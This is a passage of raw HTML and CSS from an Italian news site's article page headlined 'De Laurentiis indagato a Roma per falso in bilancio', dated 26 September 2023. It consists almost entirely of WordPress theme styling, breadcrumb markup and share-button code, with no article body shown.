<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_45 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_45{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.labussolanews.it/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vedi tutti gli articoli in Cronaca" class="tdb-entry-crumb" href="https://www.labussolanews.it/category/cronaca/">Cronaca</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">De Laurentiis indagato a Roma per falso in bilancio</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.labussolanews.it/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.labussolanews.it/category/cronaca/",
                                "name": "Cronaca"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "De Laurentiis indagato a Roma per falso in bilancio"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47:before,.tdi_47:after{display:table}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_50 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_50" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_50 .tdb-cat-bg{border-width:1px}.tdi_50 .tdb-cat-sep{font-size:14px}.tdi_50 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_50{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.labussolanews.it/category/cronaca/" ><span class="tdb-cat-bg"></span>Cronaca</a><a class="tdb-entry-category" href="https://www.labussolanews.it/category/sport/" ><span class="tdb-cat-bg"></span>Sport</a></div></div><div class="td_block_wrap tdb_title tdi_51 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_51 .tdb-title-line:after{height:2px;bottom:40%}.tdi_51 .tdb-title-line{height:50px}.td-theme-wrap .tdi_51{text-align:left}.tdi_51 .tdb-first-letter{left:-0.36em;right:auto}.tdi_51 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_51 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">De Laurentiis indagato a Roma per falso in bilancio</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_53 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_53{display:inline-block}.tdi_53 .tdb-author-name-wrap{align-items:baseline}.tdi_53 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_53 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.labussolanews.it/author/admin-2/" title="Redazione"><img alt='Redazione' src='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.labussolanews.it/author/admin-2/">Redazione</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_54 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_54" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_54{display:inline-block}.tdi_54 svg{width:14px}.tdi_54 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-09-26T15:58:30+02:00">26 Settembre 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_55{float:right;display:inline-block}.tdi_55 i{font-size:10px}.tdi_55 .tdb-comm-icon{margin-right:5px}.tdi_55 a{color:#444}.tdi_55 a svg,.tdi_55 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.labussolanews.it/2023/09/26/de-laurentiis-indagato-roma-per-falso-in-bilancio/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-right:22px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_56{display:inline-block;float:right}.tdi_56 i{font-size:14px}.tdi_56 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-119485">614</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_57  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_57 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_57" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print 